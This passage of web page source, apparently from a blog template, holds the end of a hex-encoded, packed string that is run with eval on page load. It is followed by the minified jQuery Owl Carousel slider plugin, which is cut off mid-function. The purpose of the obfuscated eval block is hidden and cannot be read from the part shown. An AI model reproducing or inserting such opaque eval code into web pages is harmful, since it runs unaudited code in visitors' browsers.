78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
